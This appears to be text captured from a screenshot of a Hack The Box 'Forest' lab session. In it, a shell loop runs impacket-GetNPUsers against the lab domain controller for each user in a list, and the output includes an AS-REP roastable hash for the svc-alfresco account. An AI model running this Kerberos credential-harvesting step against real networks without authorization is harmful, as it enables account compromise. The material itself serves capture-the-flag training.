 → Forest vi users
→ Forest cat users
Administrator
andy
Lucinda
mark
santi
sebastien
svc-alfresco
→ Forest for user in $(cat users); do impacket-GetNPUsers -no-pass -dc-ip 10.10.10.161 htb/${user}; done
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for andy
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for Lucinda
[-] User Lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for mark
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for santi
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for sebastien
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB:b40b94bc133dc51dc09a0b3ea1bfc326$e4c57e0b4b3d6dd531d3d7a703a795a574e5224fb212aa8fef09f2c838a
3e97a7430f3da8b9d2650baf6fe5c53c9eebed7391b2d6cad5efd1591397b6446492d7f86f312cbd56134e06ffe916b1058f91747c4b7521de1668308ae
27a680a76c63e1031a6940f56516e4b38e3393439b65161ccc42ff2454385dd5e3954f70585d746a75fc791a6ae868360a91d5779e8671a84076d4109aa
d3eb0a4d9259d7c3036ea0e0565b3b46b0b470ffe80df084e810e3b115c786ba8d49ff89e9f95fb92824132c71ec64942aed0e27b2e81fac24660816fde
ba7b4bb11ef787b9bd71
→ Forest